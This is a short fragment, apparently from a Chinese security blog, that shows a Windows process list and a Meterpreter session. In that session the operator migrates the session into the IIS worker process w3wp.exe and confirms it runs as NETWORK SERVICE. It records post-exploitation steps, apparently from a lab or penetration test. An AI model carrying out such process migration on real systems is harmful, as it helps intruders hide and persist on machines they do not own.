 dayugrandp
a
968 396 msdtc.exe
1000 1088 cidaemon.exe
1088 396 cisvc.exe
1128 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1708 396 alg.exe
1840 616 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\
1916 396 dllhost.exe
2220 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\
2288 616 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\
2424 616 wmiprvse.exe
2556 2220 rundll32.exe x86 0 C:\WINDOWS\system32\
2568 348 logon.scr
2936 616 wmiprvse.exe
meterpreter > migrate 2220
[*] Migrating from 2556 to 2220...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745